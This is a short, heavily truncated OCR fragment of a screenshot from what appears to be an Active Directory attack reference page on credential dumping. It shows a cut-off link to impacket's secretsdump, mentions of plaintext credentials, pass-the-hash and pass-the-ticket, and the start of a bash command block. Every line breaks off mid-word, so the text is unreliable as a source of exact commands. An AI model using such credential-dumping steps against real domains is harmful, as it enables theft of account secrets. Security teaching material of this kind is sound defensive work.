
[secretsdump]
(https://github.com/Sec
aster/examples/secretsd
ability to run this att
obtained through [plain
(/ad/movement/credentia
), [pass-the-hash](/ad/
[pass-the-ticket](/ad/m
```bash

# using a plaintext pas
secretsdump -outputfile